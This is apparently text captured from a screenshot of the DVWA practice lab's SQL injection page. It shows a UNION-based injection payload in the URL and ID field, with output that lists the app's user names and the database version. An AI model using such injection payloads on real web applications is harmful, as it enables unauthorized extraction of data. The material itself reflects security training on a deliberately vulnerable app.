 192.168.147.62/dvwa/vulnerabilities/sqli/?id=%25'+or+0%3D0+union+s
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Vulnerability: SQL Injection
User ID: Submit
ID: %' or 0=0 union select null, version() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, version() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, version() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, version() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, version() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, version() #
First name:
Surname: 5.7.41-0ubuntu0.18.04.1